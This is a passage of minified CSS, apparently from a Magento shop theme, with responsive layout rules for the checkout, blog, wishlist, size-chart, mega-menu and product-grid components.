(min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-header-icon:not(:last-child){margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .col.comment{padding-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-left:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar-sorter .sorter-label:after{margin-right:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-amazon-product>.amazon-checkout-now{margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{padding-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{border-left:1px solid #dfdedd}}@media all and (min-width:1024px),print{.page-layout-3columns .main{width:calc(100% - 185px - 185px - 2%*2);display:inline-block;clear:none;float:none}.page-layout-3columns .sidebar-main{float:left}.page-layout-3columns .sidebar-additional{float:right;clear:right}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:0 0}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;transition:all .3s ease;width:380px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{max-height:100vh;overflow:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal{font-size:12px;max-width:265px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{background:#fff;border:1px solid #d4d4d4}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;height:0;margin:0;padding:0;visibility:hidden;width:100%}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal{font-size:12px;margin:auto;max-width:66%;text-align:center}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{margin:0;position:absolute;right:7px;top:7px}.amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{max-width:66%}.amtabs-accordion-view .product.data.items>.item.title{float:none;width:100%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure{max-width:610px;min-height:379px;margin:0 auto;flex-basis:52%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes{flex-basis:48%}.amtab-grid-wrapper.-small .amtab-table-container{margin:0 50px 0 0}.amtab-grid-wrapper.-small .amtab-step{max-width:190px}.amtab-grid-wrapper.-small .amtab-img{position:absolute}.amtab-grid-wrapper.-small .amtab-measure>.amtab-title{margin:0 0 32px}.amtab-grid-wrapper.-small .amtab-steps-container{height:100%}.amtab-grid-wrapper.-bottoms.-men .amtab-img{left:16%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1){left:58%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;max-width:51px;width:5vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2){top:16%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3){right:-6px;bottom:100px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1){top:19.3%;right:20px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2){top:47.5%;left:-10px;max-width:172px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3){right:0;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-img{left:18%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1){right:24px;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2){top:20%;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3){right:-20px;bottom:85px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1){top:25.5%;right:24px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2){top:46.4%;left:0;max-width:172px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3){right:-6px;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0;width:50px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.-slick-arrows-hover .slick-list,.-slick-arrows-always .slick-list{max-width:calc(100% - 60px*2)}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}ul.level0>li.mega{position:static}ul.level0>li.mega>.mega{padding:0 20px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-2 .child-content{left:100px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-130px;top:0}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-130px;top:0}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:73%}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:200px}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:33.3332% !important}.mega-with-thumb ul.mega-menu li{width:33%}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{padding:15px}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:215px;width:215px}.products-list .product-item-description{margin-inline-end:40px}.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 6.67px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 7.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 5px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 6.67px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive 